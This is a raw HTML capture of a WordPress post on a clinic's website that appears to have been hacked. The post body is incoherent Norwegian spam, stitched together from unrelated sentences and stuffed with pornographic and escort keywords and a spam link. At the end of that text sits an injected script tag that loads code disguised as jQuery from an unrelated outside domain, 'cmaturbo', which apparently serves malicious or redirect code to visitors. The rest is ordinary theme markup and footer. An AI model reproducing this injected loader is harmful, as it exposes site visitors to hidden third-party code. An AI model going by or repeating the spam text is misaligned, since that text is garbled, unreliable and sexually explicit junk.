nytt ett 😉 : Sisten med mor… Bilde test.. SSC hadde gleden av å ha denne bilen utstilt på Øyatreffet 2011. Muligens er ikke landet det i vesentlig grad på lengre sikt heller, med sine sterkt begrensete havnemuligheter. Les mer om hvordan du kan lage et budsjett. Avgjørelsen tas på grunnlag av sakens dokumenter. Men da han skallet sammen med sin landsmann Aron Thrándarson pådro backen seg en hjernerystelse sexy naked massage girls pornstart escort måtte byttes ut alt etter en drøy halvtime – Jeg følte meg ok rett etter norsk fitte norge piss men så ble jeg svimmel og kunne ikke se skikkelig på det ene øyet. Vi ønsker at våre kunder skal komme til nettopp oss fordi vi er bilder av nakne jenter kåterske jenter klinikk det er trygt og hyggelig å komme til, hvor man alltid får hjelp. De er våre eldre søsken og har gått foran oss på evolusjonsveien. Var nú svá gert, ok tók konungr hann í kærleika við sik ok gerði hann hirðmann sinn. De redaksjonelt ansatte og engasjerte i Vagabond – ansvarlig redaktør Julie Luneborg, redaksjonssjef Anders Wyller og Helge Baardseth – er blitt enige med Moland om å ikke være med videre. Barna leker bedre og blir mer kreative, og de mestrer nye utfordringer. Ellers liker vi også en del konsumaksjer på Oslo Børs. Utvalget av fiskeredskaper innbefatter garn, liner, harpuner, akkardregger, flyndrespyd, hvalrosspyd, fløyter, kavler, støpeformer for agn, seirasper, maskebett, forsyngogn, lineklaver, skjelltenger og makkegafler.</p>
<h3>Kåre conradi naken heidialexandraolsen</h3>
<p>Fottur i disse hellige områdene for Navajo «indianerne» er noe spesielt, og vi er glad du får muligheten til dildo party norsk tenårings porno oppleve det. Art.nr. TB-8912-4B kun kr. I et brev til kommunestyret skriver Norges Handikapforbund med porn «Vi ber politikerne i Rennebu kommune sette BPA på dagsorden og gi klar tilbakemelding på kursendring. Gjeld er noe de aller fleste voksne personer har. Vid en temperaturskillnad på 50 ° C kommer att vara omkring 1% <a href="https://ferrainololaw.com/2022/07/28/svensk-amatorporr-100-sex-stillinger-kontaktannonser-sex-flesh-light/">Gode sex stillinger svensk amatörporr</a> rörelse. Fungerer både med gamle og .. 2,450kr Tags: Varmepumpe, Varmepumper, Varmepumpe pris, Varmepumpe tilbud, Luft til luft, Varmepumpe luft til luft, Varmepumpe Mitsubishi, Varmepumpe test, Varmepumpe Panasonic, Varmepumpe Toshiba, Varmepumpe Fujitsu, Kjøpe varmepumper, Om varmepumper, Kjøpe varmepumpe Norge, Combi Control AirPatrol for Toshiba, varmepumpe luft til luft, varmepumpe test, luft til luft, varmepumpe Toshiba  De ymtet foraktelig om hans liv som en vanlig galileer, og hentydet til hans familie som fattig og uanselig. Alliero tilbyr løpende vedlikeholdstjenester der vi sørger for å beskytte eiendommen og holde den fri for tagging og graffiti. Slik ble fellesskapet med Gud mulig igjen. Over det neste tiåret bør også andre fossile kilder fases ut både i husholdninger og tjenesteytende sektor. Meløy Nett har full disposisjonsrett over dette, og vil bære alle fremtidige drifts, vedlikehold og reinvesteringskostnader for anlegget. Det som forundrar meg, ja det er ei gåte: Eg visste at Kjøk heldt på med eit bokverk, men da eg fekk sjå det ferdige resultatet, vart eg meir enn forbausa. Med flere knull porn å velge mellom har du et godt grunnlag for et klokt verkstedvalg. Les mer Bronavn i Sandvika 05.11.17 22:26 av Terje Bøhler Som foreslått av Sandvika Vel og vedtatt i Formannskapet den 8.november 2016 Les mer Flotte vassdragsbeskrivelser! Vi har anledning til å gi fast, høy Aevi-rente fordi vi ser at denne måten å hente kapital på gjør at vi kan gjennomføre våre prosjekter raskere. For universitetet er det viktig å styrke samarbeidet mellom de samiske forsknings- og utdanningsinstitusjonene og andre institusjoner som befatter seg med samisk og urfolksrelatert tematikk. De opererer ikke med pris per kvadratmeter, men Strøm.no har regnet om et priseksempel fra Sun-Net for å kunne sammenligne leverandørene. Plante forslag Det er mange forskjellige sorter og variasjoner i matematiske ligningen for dating alder innenfor hver type. For ganske mange av oss ble ikke resultatene like behagelig, men premiering må vi ha og resultatene ble: Damer: Nr. 1 Anne og Marta 9 p. Dersom fagopplæringssjefen vedtar heving av kontrakten, blir det sendt melding om vedtaket til de involverte partene. De to eventyrlystne padlerne har ogsÃ¥ i flere Ã¥r guidet padleturer blandt knÃ¸lhval og spekkhoggere i Nord-Norge i mÃ¸rketiden. Heksesot Heksesot er en ofte brå og plutselig sort, klebrig norsk porno stream lengste penis bestående av små partikler og avdampingsprodukter som gjerne oppstår vinterhalvåret i nye og nyopppussede boliger. Produktet kommer i 4 utgaver med 2 nyanser i hver. Gårdhistorien er kun viet selve gårdseiendommene, mens husmannsplasser og andre bosteder er helt utelatt. Søndagens evangelietekster til studium og forkynnelse 3. tekstrekke, fra pinse til advent, treenighetstiden. Med økt forventning kommer gjerne gleden når vi venter på noe godt. Pakken inneholder 500 gr Epsonsalt (bittersalt), 100 ml Druekjerneolje, 100 ml Macadamiolje, 35 gr Nypefrø, 10 ml eterisk olje av Grape/Bergamot, 2 stk glasskrukker à 250 ml. samt oppskrift og informasjon om de forskjellige ingrediensene. Vi oversatte tyske gloser og gjorde oppgaver som handlet om «Einkaufszentrum», altså kjøpesenter. Nedre Strandgate 38, Ålesund – Kontorlokaler. Vi har medlemmer i alle aldre, fra ni år til over nitti!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/&#038;title=Intim+massasje+bergen+svensk+amat%C3%B8r+sex+%7C+k%C3%A5re+conradi+naken+heidialexandraolsen" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Intim+massasje+bergen+svensk+amat%C3%B8r+sex+%7C+k%C3%A5re+conradi+naken+heidialexandraolsen+https://cliniqueamina.com/intim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/lindsay-lohan-sextape-knulle-venn-marion-ravn-naken-sex-under-svangerskap/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/svensk-amator-porno-flashlight-pussy-kvinne-soker-kvinne-sm-noveller/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"5457f239cb","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-16 18:16:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=866194625&t=pageview&_s=1&dl=https%3A%2F%2Fcliniqueamina.com%2Fintim-massasje-bergen-svensk-amator-sex-kare-conradi-naken-heidialexandraolsen%2F&ul=en-us%40posix&dt=Intim%20massasje%20bergen%20svensk%20amat%C3%B8r%20sex%20%7C%20k%C3%A5re%20conradi%20naken%20heidialexandraolsen%20-%20Clinique%20Amina&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=207289090&gjid=2085635974&cid=1695138134.1768587362&tid=UA-93233567-1&_gid=919825234.1768587362&_r=1&_slc=1&z=1875362939
body_size: -451
content:
2,cG-MBQNEJRHS0